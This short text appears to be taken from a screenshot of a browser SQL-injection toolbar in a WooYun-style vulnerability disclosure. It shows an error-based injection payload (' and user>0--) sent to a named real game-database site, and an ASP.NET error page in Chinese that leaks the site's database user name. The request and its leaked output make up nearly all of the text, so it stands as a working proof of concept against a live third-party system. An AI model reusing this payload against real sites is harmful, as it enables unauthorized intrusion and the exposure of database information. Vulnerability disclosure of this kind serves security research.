 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://wowdb.tgbus.com/itemSets.html?n=' and user>0--&tp=&c=&l=
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'TGBUS_WoWDB_New' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'TGBUS_WoWDB_New' 转换成数据类型 int 时失败。
www.wooyun.org